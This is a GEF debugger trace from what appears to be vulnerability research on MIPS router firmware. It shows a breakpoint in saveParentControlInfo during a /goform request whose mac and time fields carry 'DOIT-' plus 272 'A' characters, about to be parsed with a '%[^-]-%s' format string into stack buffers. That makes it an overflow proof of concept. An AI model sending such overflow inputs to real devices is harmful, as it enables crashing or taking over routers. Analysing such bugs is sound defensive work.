 [!] Unmapped address: '0x7fffe730'
0x4a16cc <saveParentControlInfo+03d0> move a3, v0
0x4a16d0 <saveParentControlInfo+03d4> lw v0, -28012(gp)
0x4a16d4 <saveParentControlInfo+03d8> move t9, v0
●→ 0x4a16d8 <saveParentControlInfo+03dc> jalr t9
0x4a16dc <saveParentControlInfo+03e0> nop
0x4a16e0 <saveParentControlInfo+03e4> lw gp, 40(s8)
0x4a16e4 <saveParentControlInfo+03e8> addiu v1, s8, 956
0x4a16e8 <saveParentControlInfo+03ec> addiu v0, s8, 988
0x4a16ec <saveParentControlInfo+03f0> move a0, v1
[#0] Id 1, stopped 0x4a16d8 in saveParentControlInfo (), reason: BREAKPOINT
[#0] 0x4a16d8 → saveParentControlInfo(wp=0x55d998, path=0x7fffeb68 "saveParentCo
mes>, "&time=DOIT-", 'A' <repeats 272 times>)
[#1] 0x416564 → websFormHandler(wp=0x55d998, urlPrefix=0x556f80 "/goform", webDi
trolInfo?mac=DOIT-", 'A' <repeats 272 times>, "&time=DOIT-", 'A' <repeats 272 ti
0x5660a8 "mac=DOIT-", 'A' <repeats 272 times>, "&time=DOIT-", 'A' <repeats 272 t
[#2] 0x417794 → websUrlHandlerRequest(wp=0x55d998)
[#3] 0x42e864 → websGetInput(wp=0x55d998, ptext=0x7ffff514, pnbytes=0x7ffff518)
[#4] 0x42dd74 → websReadEvent(wp=0x55d998)
[#5] 0x42dc54 → websSocketEvent(sid=0x1, mask=0x2, iwp=0x55d998)
[#6] 0x41da24 → socketDoEvent(sp=0x55b800)
[#7] 0x41d7b8 → socketProcess(sid=0x1)
[#8] 0x4340cc → main(argc=0x1, argv=0x7ffff7c4)
x/s $a0
0x566b28: "DOIT-", 'A' <repeats 272 times>
gef➤ x/s $a1
0x51a0c8: "%[^-]-%s"
gef➤ x/s $a2
0x7fffeaec: ""
gef➤ x/s $a3
0x7fffeb0c: ""
gef➤